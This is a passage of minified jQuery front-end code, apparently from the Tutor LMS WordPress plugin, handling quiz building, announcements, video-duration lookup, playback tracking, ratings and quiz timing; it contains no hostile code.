e,t=l(this),o=l('[name="quiz_title"]');o.val()?(o.closest(".tutor-quiz-builder-form-row").find(".quiz_form_msg").html(""),e=t.attr("href"),l(".quiz-builder-tab-container").hide(),l(e).show(),l("a.tutor-quiz-modal-tab-item").removeClass("active"),t.addClass("active")):o.closest(".tutor-quiz-builder-form-row").find(".quiz_form_msg").html('<p class="quiz-form-warning">Please save the quiz first</p>')}),l(document).on("click",".quiz-modal-btn-next, .quiz-modal-btn-back",function(t){t.preventDefault();t=l(this).attr("href");l('#tutor-quiz-modal-tab-items-wrap a[href="'+t+'"]').trigger("click")}),l(document).on("click",".quiz-modal-tab-navigation-btn.quiz-modal-btn-cancel",function(t){t.preventDefault(),l(".tutor-modal-wrap").removeClass("show")}),l(document).on("click",".tutor-quiz-open-question-form",function(t){t.preventDefault();var e=l(this),t=l("#tutor_quiz_builder_quiz_id").val(),o=l("#post_ID").val(),n=e.attr("data-question-id"),t={quiz_id:t,course_id:o,action:"tutor_quiz_builder_get_question_form"};n&&(t.question_id=n),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l(".tutor-quiz-builder-modal-contents").html(t.data.output),p().reInit(),jQuery().sortable&&l("#tutor_quiz_question_answers").sortable({handle:".tutor-quiz-answer-sort-icon",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){var n;n={},l(".tutor-quiz-answer-wrap").each(function(t,e){var o=l(this),o=parseInt(o.attr("data-answer-id"),10);n[t]=o}),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{sorted_answer_ids:n,action:"tutor_quiz_answer_sorting"}})}}),disableAddoption()},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".tutor-quiz-question-trash",function(t){t.preventDefault();var e=l(this),t=e.attr("data-question-id");l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{question_id:t,action:"tutor_quiz_builder_question_delete"},beforeSend:function(){e.closest(".quiz-builder-question-wrap").remove()}})}),l(document).on("click",".add_question_answers_option:not(.disabled)",function(t){t.preventDefault();var e=l(this),t=e.attr("data-question-id"),o=l(".quiz_question_form :input").serializeObject();o.question_id=t,o.action="tutor_quiz_add_question_answers",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:o,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l("#tutor_quiz_question_answer_form").html(t.data.output),disableAddoption()},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".tutor-quiz-answer-edit a",function(t){t.preventDefault();var e=l(this),t=e.closest(".tutor-quiz-answer-wrap").attr("data-answer-id");l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{answer_id:t,action:"tutor_quiz_edit_question_answer"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l("#tutor_quiz_question_answer_form").html(t.data.output)},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click","#quiz-answer-save-btn",function(t){t.preventDefault();var e=l(this),t=l(".quiz_question_form :input").serializeObject();t.action="tutor_save_quiz_answer_options",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){l("#quiz_validation_msg_wrap").html(""),e.addClass("tutor-updating-message")},success:function(t){l("#tutor_quiz_question_answers").trigger("refresh")},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click","#quiz-answer-edit-btn",function(t){t.preventDefault();var e=l(this),t=l(".quiz_question_form :input").serializeObject();t.action="tutor_update_quiz_answer_options",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){l("#tutor_quiz_question_answers").trigger("refresh")},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("change",".tutor-quiz-answers-mark-correct-wrap input",function(t){t.preventDefault();var t=l(this),e=t.val(),o=1;t.prop("checked")||(o=0),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{answer_id:e,inputValue:o,action:"tutor_mark_answer_as_correct"}})}),l(document).on("refresh","#tutor_quiz_question_answers",function(t){t.preventDefault();var e=l(this),t=e.attr("data-question-id"),o=l(".tutor_select_value_holder").val();l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{question_id:t,question_type:o,action:"tutor_quiz_builder_get_answers_by_question"},beforeSend:function(){e.addClass("tutor-updating-message"),l("#tutor_quiz_question_answer_form").html("")},success:function(t){t.success&&e.html(t.data.output)},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".tutor-quiz-answer-trash-wrap a.answer-trash-btn",function(t){t.preventDefault();var e=l(this),t=e.attr("data-answer-id");l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{answer_id:t,action:"tutor_quiz_builder_delete_answer"},beforeSend:function(){e.closest(".tutor-quiz-answer-wrap").remove()}})}),l(document).on("click",".tutor-delete-quiz-btn",function(t){var e;t.preventDefault(),confirm(a("Are you sure?","tutor"))&&(t=(e=l(this)).attr("data-quiz-id"),l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{quiz_id:t,action:"tutor_delete_quiz_by_id"},beforeSend:function(){e.closest(".course-content-item").remove()}}))}),p().init(),l(document).on("change","input.tutor_select_value_holder",function(t){l(this);l(".add_question_answers_option").trigger("click"),l("#tutor_quiz_question_answers").trigger("refresh")}),l(document).on("click",".tutor-media-upload-btn",function(t){t.preventDefault();var e,o=l(this);e||(e=wp.media({title:a("Select or Upload Media Of Your Chosen Persuasion","tutor"),button:{text:a("Use this media","tutor")},multiple:!1})).on("select",function(){var t=e.state().get("selection").first().toJSON();o.html('<img src="'+t.url+'" alt="" />'),o.closest(".tutor-media-upload-wrap").find("input").val(t.id)}),e.open()}),l(document).on("click",".tutor-media-upload-trash",function(t){t.preventDefault();t=l(this);t.closest(".tutor-media-upload-wrap").find(".tutor-media-upload-btn").html('<i class="tutor-icon-image1"></i>'),t.closest(".tutor-media-upload-wrap").find("input").val("")});n=0;var n,m=function(t,e){clearTimeout(n),n=setTimeout(t,e)},t=(l(document).on("click",".tutor-add-instructor-btn",function(t){t.preventDefault();var e=l(this),t=l("#post_ID").val();l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{course_id:t,action:"tutor_load_instructors_modal"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&(l(".tutor-instructors-modal-wrap .modal-container").html(t.data.output),l(".tutor-instructors-modal-wrap").addClass("show"))},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("change keyup",".tutor-instructors-modal-wrap .tutor-modal-search-input",function(t){t.preventDefault();var o=l(this),n=l(".tutor-modal-wrap");m(function(){var t=o.val(),e=l("#post_ID").val();l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{course_id:e,search_terms:t,action:"tutor_load_instructors_modal"},beforeSend:function(){n.addClass("loading")},success:function(t){t.success&&(l(".tutor-instructors-modal-wrap .modal-container").html(t.data.output),l(".tutor-instructors-modal-wrap").addClass("show"))},complete:function(){n.removeClass("loading")}})},1e3)}),l(document).on("click",".add_instructor_to_course_btn",function(t){t.preventDefault();var e=l(this),t=l(".tutor-modal-wrap"),o=l("#post_ID").val(),t=t.find("input").serializeObject();t.course_id=o,t.action="tutor_add_instructors_to_course",l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&(l(".tutor-course-available-instructors").html(t.data.output),l(".tutor-modal-wrap").removeClass("show"))},complete:function(){e.removeClass("tutor-updating-message")}})}),l(document).on("click",".tutor-instructor-delete-btn",function(t){t.preventDefault();var e=l(this),t=l("#post_ID").val(),o=e.closest(".added-instructor-item").attr("data-instructor-id");l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{course_id:t,instructor_id:o,action:"detach_instructor_from_course"},success:function(t){t.success&&e.closest(".added-instructor-item").remove()}})}),l(document).on("click",".settings-tabs-navs li",function(t){t.preventDefault();var t=l(this),e=t.find("a").attr("data-target"),o=t.find("a").attr("href");t.addClass("active").siblings("li.active").removeClass("active"),l(".settings-tab-wrap").removeClass("active").hide(),l(e).addClass("active").show(),window.history.pushState({},"",o)}),l(document).on("lesson_modal_loaded quiz_modal_loaded assignment_modal_loaded",function(t,e){jQuery().select2&&l(".select2_multiselect").select2({dropdownCssClass:"increasezindex"}),o()}),l(document).on("lesson_modal_loaded",function(t,e){l(".tutor-lesson-modal-wrap .modal-title h1").html(a("Lesson","tutor"))}),l(document).on("assignment_modal_loaded",function(t,e){l(".tutor-lesson-modal-wrap .modal-title h1").html(a("Assignment","tutor"))}),l(document).on("keyup change",".tutor-number-validation",function(t){var e=l(this),o=parseInt(e.val()),n=parseInt(e.attr("data-min")),a=parseInt(e.attr("data-max"));o<n?e.val(n):a<o&&e.val(a)}),l(document).on("click",".tutor-instructor-feedback",function(t){t.preventDefault();var e=l(this);l.ajax({url:window.ajaxurl||_tutorobject.ajaxurl,type:"POST",data:{attempts_id:e.data("attemptid"),feedback:l(".tutor-instructor-feedback-content").val(),action:"tutor_instructor_feedback"},beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){t.success&&(e.closest(".course-content-item").remove(),tutor_toast(a("Success","tutor"),e.data("toast_success_message"),"success"))},complete:function(){e.removeClass("tutor-updating-message")}})}),l(".tutor-announcement-add-new")),_=l(".tutor-announcement-edit"),f=l(".tutor-announcement-delete"),h=l(".tutor-announcement-details"),v=l(".tutor-announcement-close-btn"),g=l(".tutor-accouncement-create-modal"),w=l(".tutor-accouncement-update-modal"),r=l(".tutor-accouncement-details-modal");function i(t,e){var o=new URL(window.location.href),n=o.searchParams;return n.set(t,e),o.search=n.toString(),_tutorobject.is_admin?n.set("paged",1):n.set("current_page",1),o.search=n.toString(),o.toString()}l(t).click(function(){g.addClass("show"),l("#tutor-annoucement-backend-create-modal").addClass("show")}),l(h).click(function(){var t=l(this).attr("announcement-date"),e=l(this).attr("announcement-id"),o=l(this).attr("course-id"),n=l(this).attr("course-name"),a=l(this).attr("announcement-title"),i=l(this).attr("announcement-summary");l(".tutor-announcement-detail-content").html("<h3>".concat(a,"</h3><p>").concat(i,"</p>")),l(".tutor-announcement-detail-course-info p").html("".concat(n)),l(".tutor-announcement-detail-date-info p").html("".concat(t)),l("#tutor-announcement-edit-from-detail").attr("announcement-id",e),l("#tutor-announcement-edit-from-detail").attr("course-id",o),l("#tutor-announcement-edit-from-detail").attr("announcement-title",a),l("#tutor-announcement-edit-from-detail").attr("announcement-summary",i),l("#tutor-announcement-delete-from-detail").attr("announcement-id",e),r.addClass("show")}),l(_).click(function(){r&&r.removeClass("show");var t=l(this).attr("announcement-id"),e=l(this).attr("course-id"),o=l(this).attr("announcement-title"),n=l(this).attr("announcement-summary");l("#tutor-announcement-course-id").val(e),l("#announcement_id").val(t),l("#tutor-announcement-title").val(o),l("#tutor-announcement-summary").val(n),w.addClass("show")}),l(v).click(function(){g.removeClass("show"),w.removeClass("show"),r.removeClass("show"),l("#tutor-annoucement-backend-create-modal").removeClass("show")}),l(".tutor-announcements-form").on("submit",function(t){t.preventDefault();var e=l(this).find('button[type="submit"]'),t=l(".tutor-announcements-form").serialize()+"&action=tutor_announcement_create&action_type=create";l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){if(l(".tutor-alert").remove(),"success"==t.status&&location.reload(),"validation_error"==t.status){l(".tutor-announcements-create-alert").append('<div class="tutor-alert alert-warning"></div>');for(var e=0,o=Object.entries(t.message);e<o.length;e++){var n=y(o[e],2),n=(n[0],n[1]);l(".tutor-announcements-create-alert .tutor-alert").append("<li>".concat(n,"</li>"))}}"fail"==t.status&&l(".tutor-announcements-create-alert").html("<li>".concat(t.message,"</li>"))},error:function(t){console.log(t)}})}),l(".tutor-announcements-update-form").on("submit",function(t){t.preventDefault();var e=l(this).find('button[type="submit"]'),t=l(".tutor-announcements-update-form").serialize()+"&action=tutor_announcement_create&action_type=update";l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.addClass("tutor-updating-message")},success:function(t){if(l(".tutor-alert").remove(),"success"==t.status&&location.reload(),"validation_error"==t.status){l(".tutor-announcements-update-alert").append('<div class="tutor-alert alert-warning"></div>');for(var e=0,o=Object.entries(t.message);e<o.length;e++){var n=y(o[e],2),n=(n[0],n[1]);l(".tutor-announcements-update-alert > .tutor-alert").append("<li>".concat(n,"</li>"))}}"fail"==t.status&&l(".tutor-announcements-create-alert").html("<li>".concat(t.message,"</li>"))},error:function(){}})}),l(f).click(function(){var t=l(this).attr("announcement-id"),e=l("#tutor-announcement-tr-"+t);confirm("Do you want to delete?")&&l.ajax({url:window._tutorobject.ajaxurl,type:"POST",data:{action:"tutor_announcement_delete",announcement_id:t},beforeSend:function(){},success:function(t){e.remove(),r.length&&r.removeClass("show"),"fail"==t.status&&console.log(t.message)},error:function(){}})}),l(".tutor-announcement-course-sorting").on("change",function(t){window.location=i("course-id",l(this).val())}),l(".tutor-announcement-order-sorting").on("change",function(t){window.location=i("order",l(this).val())}),l(".tutor-announcement-date-sorting").on("change",function(t){window.location=i("date",l(this).val())}),l(".tutor-announcement-search-sorting").on("click",function(t){window.location=i("search",l(".tutor-announcement-search-field").val())}),l(document).click(function(){l(".tutor-dropdown").removeClass("show")}),l(".tutor-dropdown").click(function(t){t.stopPropagation(),l(".tutor-dropdown").hasClass("show")&&l(".tutor-dropdown").removeClass("show"),l(this).addClass("show")});var u,t=".video_source_wrap_external_url input, .video_source_wrap_vimeo input, .video_source_wrap_youtube input, .video_source_wrap_html5, .video_source_upload_wrap_html5";l("body").on("paste",t,function(t){t.stopImmediatePropagation();function e(t){t?0==s.find("img").length&&s.append(' <img src="'+window._tutorobject.loading_icon_url+'" style="display:inline-block"/>'):s.find("img").remove()}function o(t){for(var e=Math.floor(t/3600),o=Math.floor((t-3600*e)/60),t=Math.round(t-3600*e-60*o),n=[e=e<10?"0"+e:e,o=o<10?"0"+o:o,t=t<10?"0"+t:t],a=r.find("input"),i=0;i<3;i++)a.eq(i).val(n[i])}var n,a,i,r=l(this).closest(".lesson-modal-form-wrap").find(".tutor-option-field-video-duration"),s=r.find("label"),u=l(this).hasClass("video_source_wrap_html5")||l(this).hasClass("video_source_upload_wrap_html5"),c=l(this).data("autofill_url"),c=(l(this).data("autofill_url",null),u?l(this).find("span").data("video_url"):c||t.originalEvent.clipboardData.getData("text"));u||l(this).parent().hasClass("video_source_wrap_external_url")?((n=document.createElement("video")).addEventListener("loadedmetadata",function(){o(n.duration),e(!1)}),e(!0),n.src=c):l(this).parent().hasClass("video_source_wrap_vimeo")?(i=(a=c.match(/^.*(vimeo\.com\/)((channels\/[A-z]+\/)|(groups\/[A-z]+\/videos\/))?([0-9]+)/))?a[5]:null)&&(e(!0),l.getJSON("http://vimeo.com/api/v2/video/"+i+"/json",function(t){Array.isArray(t)&&t[0]&&void 0!==t[0].duration&&o(t[0].duration),e(!1)})):l(this).parent().hasClass("video_source_wrap_youtube")&&(i=!(!(a=c.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#&?]*).*/))||11!=a[7].length)&&a[7],t=l(this).data("youtube_api_key"),i&&t&&(u="https://www.googleapis.com/youtube/v3/videos?id="+i+"&key="+t+"&part=contentDetails",e(!0),l.getJSON(u,function(t){"object"==b(t)&&t.items&&t.items[0]&&t.items[0].contentDetails&&t.items[0].contentDetails.duration&&o(function(t){t=(t=t.match(/PT(\d+H)?(\d+M)?(\d+S)?/)).slice(1).map(function(t){if(null!=t)return t.replace(/\D/,"")});return 3600*(parseInt(t[0])||0)+60*(parseInt(t[1])||0)+(parseInt(t[2])||0)}(t.items[0].contentDetails.duration)),e(!1)})))}).on("input",t,function(){u&&clearTimeout(u);var e=l(this);u=setTimeout(function(){var t=(t=e.val())?t.trim():"";console.log("Trigger",t),t&&e.data("autofill_url",t).trigger("paste")},700)}),l(".tutor-form-submit-through-ajax").submit(function(t){t.preventDefault();var e=l(this),t=l(this).attr("action")||window.location.href,o=l(this).attr("method")||"GET",n=l(this).serializeObject();e.find("button").addClass("tutor-updating-message"),l.ajax({url:t,type:o,data:n,success:function(){tutor_toast(a("Success","tutor"),e.data("toast_success_message"),"success")},complete:function(){e.find("button").removeClass("tutor-updating-message")}})}),l.ajaxSetup({data:tutor_get_nonce_data()})}),jQuery.fn.serializeObject=function(){var t={},e=this.serializeArray();return jQuery.each(e,function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},window.tutor_toast=function(t,e,o){var n=((window._tutorobject||{}).tutor_url||"")+"assets/images/",n=(jQuery(".tutor-toast-parent").length||jQuery("body").append('<div class="tutor-toast-parent"></div>'),{success:n+"icon-check.svg",error:n+"icon-cross.svg"}),a=jQuery('        <div>            <div>                <img src="'+n[o]+'"/>            </div>            <div>                <div>                    <b>'+t+"</b>                    <span>"+e+'</span>                </div>            </div>            <div>                <i class="tutor-toast-close tutor-icon-line-cross"></i>            </div>        </div>');a.find(".tutor-toast-close").click(function(){a.remove()}),jQuery(".tutor-toast-parent").append(a),setTimeout(function(){a&&a.fadeOut("fast",function(){jQuery(this).remove()})},5e3)},window.disableAddoption=function(){function t(t){t.classList.contains("disabled")||t.classList.add("disabled")}function e(t){t.classList.contains("disabled")&&t.classList.remove("disabled")}var o=document.querySelector(".tutor_select_value_holder").value,n=document.getElementById("tutor_quiz_question_answers"),a=document.getElementById("tutor_quiz_question_answer_form"),i=document.querySelector(".add_question_answers_option");("open_ended"===o||"short_answer"===o||("true_false"===o||"fill_in_the_blank"===o)&&(a.hasChildNodes()||n.hasChildNodes())?t:e)(i)}},896:()=>{window.jQuery(document).ready(function(o){var n=wp.i18n.__;o(document).on("click",".tutor-copy-text",function(t){t.stopImmediatePropagation(),t.preventDefault();var t=o(this).data("text"),e=o("<input>");o("body").append(e),e.val(t).select(),document.execCommand("copy"),e.remove(),tutor_toast(n("Copied!","tutor"),t,"success")})})}},n={};function a(t){var e=n[t];if(void 0!==e)return e.exports;e=n[t]={exports:{}};return o[t](e,e.exports,a),e.exports}(()=>{"use strict";a(896),a(623);jQuery(document).ready(function(u){var e,o,l,d,t=wp.i18n,s=t.__;t._x,t._n,t._nx;function n(t,e){var o,n;1<t.originalEvent.touches.length||(t.preventDefault(),o=t.originalEvent.changedTouches[0],(n=document.createEvent("MouseEvents")).initMouseEvent(e,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(n))}jQuery().select2&&u(".tutor_select2").select2({escapeMarkup:function(t){return t}}),(e=jQuery).support.touch="ontouchend"in document,e.support.touch&&(t=e.ui.mouse.prototype,l=t._mouseInit,d=t._mouseDestroy,t._touchStart=function(t){!o&&this._mouseCapture(t.originalEvent.changedTouches[0])&&(o=!0,this._touchMoved=!1,n(t,"mouseover"),n(t,"mousemove"),n(t,"mousedown"))},t._touchMove=function(t){o&&(this._touchMoved=!0,n(t,"mousemove"))},t._touchEnd=function(t){o&&(n(t,"mouseup"),n(t,"mouseout"),this._touchMoved||n(t,"click"),o=!1)},t._mouseInit=function(){var t=this;t.element.bind({touchstart:e.proxy(t,"_touchStart"),touchmove:e.proxy(t,"_touchMove"),touchend:e.proxy(t,"_touchEnd")}),l.call(t)},t._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:e.proxy(t,"_touchStart"),touchmove:e.proxy(t,"_touchMove"),touchend:e.proxy(t,"_touchEnd")}),d.call(t)});var p={ajaxurl:window._tutorobject.ajaxurl,nonce_key:window._tutorobject.nonce_key,video_data:function(){var t=u("#tutor_video_tracking_information").val();return t?JSON.parse(t):{}},track_player:function(){var t,o,e,n=this;"undefined"!=typeof Plyr&&(t=new Plyr("#tutorPlayer"),o=n.video_data(),t.on("ready",function(t){var t=t.detail.plyr,e=o.best_watch_time;0<e&&t.duration>Math.round(e)&&(t.media.currentTime=e),n.sync_time(t)}),e=0,t.on("timeupdate",function(t){t=t.detail.plyr;30<=e/4&&(n.sync_time(t),e=0),e++}),t.on("ended",function(t){var e=n.video_data(),t=t.detail.plyr;n.sync_time(t,{is_ended:!0}),e.autoload_next_course_content&&n.autoload_content()}))},sync_time:function(t,e){var o=this.video_data().post_id,t={action:"sync_video_playback",currentTime:t.currentTime,duration:t.duration,post_id:o},o=(t[this.nonce_key]=_tutorobject[this.nonce_key],t);e&&(o=Object.assign(t,e)),u.post(this.ajaxurl,o)},autoload_content:function(){var t={action:"autoload_next_course_content",post_id:this.video_data().post_id};t[this.nonce_key]=_tutorobject[this.nonce_key],u.post(this.ajaxurl,t).done(function(t){t.success&&t.data.next_url&&(location.href=t.data.next_url)})},init:function(){this.track_player()}};function m(t){t.add(t.prevAll()).filter("i").addClass("tutor-icon-star-full").removeClass("tutor-icon-star-line"),t.nextAll().filter("i").removeClass("tutor-icon-star-full").addClass("tutor-icon-star-line")}u("#tutorPlayer").length&&p.init(),u(document).on("change keyup paste",".tutor_user_name",function(){u(this).val(u(this).val().toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,""))}),u(document).on("mouseover",".tutor-star-rating-container .tutor-star-rating-group i",function(){m(u(this))}),u(document).on("click",".tutor-star-rating-container .tutor-star-rating-group i",function(){var t=u(this).attr("data-rating-value");u(this).closest(".tutor-star-rating-group").find('input[name="tutor_rating_gen_input"]').val(t),m(u(this))}),u(document).on("mouseout",".tutor-star-rating-container .tutor-star-rating-group",function(){var t=u(this).find('input[name="tutor_rating_gen_input"]').val(),t=parseInt(t),e=u(this).find('[data-rating-value="'+t+'"]');t&&e&&0<e.length?m(e):u(this).find("i").removeClass("tutor-icon-star-full").addClass("tutor-icon-star-line")}),u(document).on("click",".tutor_submit_review_btn",function(t){t.preventDefault();var e=u(this),t=e.closest("form").find('input[name="tutor_rating_gen_input"]').val(),o=(o=e.closest("form").find('textarea[name="review"]').val()).trim(),n=u('input[name="tutor_course_id"]').val();t&&0!=t&&o?o&&u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:{course_id:n,rating:t,review:o,action:"tutor_place_rating"},beforeSend:function(){e.addClass("updating-icon")},success:function(t){var e=t.data.review_id,t=t.data.review;u(".tutor-review-"+e+" .review-content").html(t),new window.tutor_popup(u,"icon-rating",40).popup({title:s("Thank You for Rating This Course!","tutor"),description:s("Your rating will now be visible in the course page","tutor")}),setTimeout(function(){location.reload()},3e3)}}):alert(s("Rating and review required","tutor"))}).on("click",".tutor_cancel_review_btn",function(){u(this).closest("form").hide()}),u(document).on("click",".write-course-review-link-btn",function(t){t.preventDefault(),u(this).siblings(".tutor-write-review-form").slideToggle()}),u(document).on("click",".tutor-ask-question-btn",function(t){t.preventDefault(),u(".tutor-add-question-wrap").slideToggle()}),u(document).on("click",".tutor_question_cancel",function(t){t.preventDefault(),u(".tutor-add-question-wrap").toggle()}),u(document).on("submit","#tutor-ask-question-form",function(t){t.preventDefault();var e=u(this),t=u(this).serializeObject();t.action="tutor_ask_question",u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.find(".tutor_ask_question_btn").addClass("updating-icon")},success:function(t){t.success&&(u(".tutor-add-question-wrap").hide(),window.location.reload())},complete:function(){e.find(".tutor_ask_question_btn").removeClass("updating-icon")}})}),u(document).on("submit",".tutor-add-answer-form",function(t){t.preventDefault();var e=u(this),t=u(this).serializeObject();t.action="tutor_add_answer",u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:t,beforeSend:function(){e.find(".tutor_add_answer_btn").addClass("updating-icon")},success:function(t){t.success&&window.location.reload()},complete:function(){e.find(".tutor_add_answer_btn").removeClass("updating-icon")}})}),u(document).on("focus",".tutor_add_answer_textarea",function(t){t.preventDefault();t=u(this).closest(".tutor_add_answer_wrap").attr("data-question-id");wp.editor.initialize("tutor_answer_"+t,{tinymce:{wpautop:!0,toolbar1:"bold italic underline bullist strikethrough numlist  blockquote  alignleft aligncenter alignright undo redo link unlink spellchecker fullscreen"}})}),u(document).on("click",".tutor_cancel_wp_editor",function(t){t.preventDefault(),u(this).closest(".tutor_wp_editor_wrap").toggle(),u(this).closest(".tutor_add_answer_wrap").find(".tutor_wp_editor_show_btn_wrap").toggle();t=u(this).closest(".tutor_add_answer_wrap").attr("data-question-id");wp.editor.remove("tutor_answer_"+t)}),u(document).on("click",".tutor_wp_editor_show_btn",function(t){t.preventDefault(),u(this).closest(".tutor_add_answer_wrap").find(".tutor_wp_editor_wrap").toggle(),u(this).closest(".tutor_wp_editor_show_btn_wrap").toggle()});var _,f,h,c=u("#tutor-quiz-time-update"),t=null,t=(c.length&&(t=JSON.parse(c.attr("data-attempt-settings")),0<(i=JSON.parse(c.attr("data-attempt-meta"))).time_limit.time_limit_seconds?(_=new Date(t.attempt_started_at).getTime()+1e3*i.time_limit.time_limit_seconds,f=new Date(i.date_time_now).getTime(),h=setInterval(function(){var a,t=_-f,e=Math.floor(t/864e5),o=Math.floor(t%864e5/36e5),n=Math.floor(t%36e5/6e4),i=Math.floor(t%6e4/1e3),r="";e&&(r+=e+"d "),o&&(r+=o+"h "),n&&(r+=n+"m "),i&&(r+=i+"s "),t<0&&(clearInterval(h),r="EXPIRED","autosubmit"===_tutorobject.quiz_options.quiz_when_time_expires?u("form#tutor-answering-quiz").submit():"autoabandon"===_tutorobject.quiz_options.quiz_when_time_expires&&(e=u("#tutor_quiz_id").val(),u("#tutor_quiz_remaining_time_secs").val(),o={quiz_id:e,action:"tutor_quiz_timeout"},a=u("#tutor-quiz-time-expire-wrapper").attr("data-attempt-remaining"),u(".tutor-quiz-answer-next-btn, .tutor-quiz-submit-btn, .tutor-quiz-answer-previous-btn").prop("disabled",!0),u(".time-remaining span").css("color","#F44337"),u.ajax({url:_tutorobject.ajaxurl,type:"POST",data:o,success:function(t){var e=u("#tutor-quiz-time-expire-wrapper").data("attempt-allowed"),o=u("#tutor-quiz-time-expire-wrapper").data("attempt-remaining"),n="#tutor-quiz-time-expire-wrapper .tutor-alert";u(n).addClass("show"),0<a?u("".concat(n," .text")).html(s("Your time limit for this quiz has expired, please reattempt the quiz. Attempts remaining: "+o+"/"+e,"tutor")):(u(n).addClass("tutor-alert-danger"),u("#tutor-start-quiz").hide(),u("".concat(n," .text")).html("".concat(s("Unfortunately, you are out of time and quiz attempts. ","tutor"))))},complete:function(){}}))),f+=1e3,c.html(r)},1e3)):c.closest(".time-remaining").remove()),u("#tutor-quiz-body form#tutor-start-quiz"));function v(){jQuery().sortable&&(u(".tutor-quiz-answers-wrap").sortable({handle:".answer-sorting-bar",start:function(t,e){e.placeholder.css("visibility","visible")},stop:function(t,e){}}).disableSelection(),u(".quiz-draggable-rand-answers, .quiz-answer-matching-droppable").sortable({connectWith:".quiz-answer-matching-droppable",placeholder:"drop-hover"}).disableSelection())}function g(o){var t,e,n=!0,a=o.find(".quiz-answer-required");return a.length&&((t=a.find("input")).length&&("radio"===(e=t.attr("type"))?0==a.find('input[type="radio"]:checked').length&&(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("Please select an option to answer","tutor"),"</p>")),n=!1):"checkbox"===e?0==a.find('input[type="checkbox"]:checked').length&&(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("Please select at least one option to answer.","tutor"),"</p>")),n=!1):"text"===e&&t.each(function(t,e){u(e).val().trim().length||(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("The answer for this question is required","tutor"),"</p>")),n=!1)})),a.find("textarea").length&&a.find("textarea").val().trim().length<1&&(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("The answer for this question is required","tutor"),"</p>")),n=!1),(e=a.find(".quiz-answer-matching-droppable")).length&&e.each(function(t,e){u(e).find(".quiz-draggable-answer-item").length||(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("Please match all the items","tutor"),"</p>")),n=!1)})),n}function w(o){var n=!1,a=JSON.parse(atob(window.tutor_quiz_context.split("").reverse().join(""))),t=(Array.isArray(a)||(a=[]),o.attr("data-quiz-feedback-mode")),i=(u(".wrong-right-text").remove(),u(".quiz-answer-input-bottom").removeClass("wrong-answer right-answer"),!0),e=o.find("input"),r=o.find('input[type="radio"]:checked, input[type="checkbox"]:checked');return"retry"===t?(r.each(function(){var t=u(this),e=t.attr("type");"radio"!==e&&"checkbox"!==e||-1<a.indexOf(t.val())||(t.prop("checked")&&t.closest(".quiz-answer-input-bottom").addClass("wrong-answer").append('<span class="wrong-right-text"><i class="tutor-icon-line-cross"></i> '.concat(s("Incorrect, Please try again","tutor"),"</span>")),i=!1)}),e.each(function(){var t,e=u(this);"checkbox"===e.attr("type")&&(t=-1<a.indexOf(e.val()),e=e.is(":checked"),t&&!e&&(o.find(".answer-help-block").html('<p style="color: #dc3545">'.concat(s("More answer for this question is required","tutor"),"</p>")),i=!1))})):"reveal"===t&&(r.each(function(){var t=u(this);-1<a.indexOf(t.val())||(i=!1)}),e.each(function(){var t,e=u(this),o=e.attr("type");"radio"!==o&&"checkbox"!==o||(o=-1<a.indexOf(e.val()),t=e.is(":checked"),o?e.closest(".quiz-answer-input-bottom").addClass("right-answer").append('<span class="wrong-right-text"><i class="tutor-icon-checkbox-pen-outline"></i>'.concat(s("Correct Answer","tutor"),"</span>")):e.prop("checked")&&e.closest(".quiz-answer-input-bottom").addClass("wrong-answer"),o&&!t&&(e.attr("disabled","disabled"),n=!(i=!1)))})),n=i?!0:n}t.length&&"1"===_tutorobject.quiz_options.quiz_auto_start&&t.submit(),u(document).on("click",".quiz-manual-review-action",function(t){t.preventDefault();var 